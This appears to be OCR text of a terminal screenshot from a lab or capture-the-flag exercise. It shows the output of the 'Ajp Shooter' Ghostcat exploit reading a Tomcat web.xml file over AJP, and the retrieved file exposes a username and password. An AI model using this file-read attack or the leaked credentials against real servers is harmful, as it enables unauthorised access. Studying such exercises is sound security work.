 1 2 3 4
vpn
(genmon)XXX
18:52
hacker@hlzar:~/Desktop/Ghostcat-CNVD-2020-10487
File Actions Edit View Help
Ajp Shooter
00theway,just for test
[<] 200 200
[<] Accept-Ranges: bytes
[<] ETag: W/"1261-1583902632000"
[<] Last-Modified: Wed, 11 Mar 2020 04:57:12 GMT
[<] Content-Type: application/xml
[<] Content-Length: 1261
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to GhostCat
skyfuck:8730281lkjlkjdqlksalks
</description>
</web-app>
~/Desktop/Ghostcat-CNVD-2020-10487 master ok